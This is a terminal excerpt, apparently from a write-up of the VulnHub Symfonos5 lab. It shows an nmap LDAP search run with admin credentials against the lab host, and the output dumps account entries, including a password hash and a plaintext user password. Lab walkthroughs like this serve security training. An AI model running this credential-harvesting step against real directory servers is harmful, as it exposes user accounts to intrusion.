 ┌──(root💀kali)-[~/VulnHub/Symfonos5]
└─# nmap 192.168.56.109 -p 389 --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local", ldap.password="qMDdyZh3cT6eeAWD"'
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-12 12:59 EST
Nmap scan report for 192.168.56.109
Host is up (0.00042s latency).

PORT    STATE SERVICE
389/tcp open  ldap
| ldap-search:
|   Context: dc=symfonos,dc=local
|     dn: dc=symfonos,dc=local
|         objectClass: top
|         objectClass: dcObject
|         objectClass: organization
|         o: symfonos
|         dc: symfonos
|     dn: cn=admin,dc=symfonos,dc=local
|         objectClass: simpleSecurityObject
|         objectClass: organizationalRole
|         cn: admin
|         description: LDAP administrator
|         userPassword: {SSHA}UWYxvuhA0bWsjfr2bhtxQbapr9eSgKVm
|     dn: uid=zeus,dc=symfonos,dc=local
|         uid: zeus
|         cn: zeus
|         sn: 3
|         objectClass: top
|         objectClass: posixAccount
|         objectClass: inetOrgPerson
|         loginShell: /bin/bash
|         homeDirectory: /home/zeus
|         uidNumber: 14583102
|         gidNumber: 14564100
|         userPassword: cetkKf4wCuHC9FET
|         mail: zeus@symfonos.local
|_        gecos: Zeus User
MAC Address: 08:00:27:01:7A:E5 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
┌──(root💀kali)-[~/VulnHub/Symfonos5]
└─#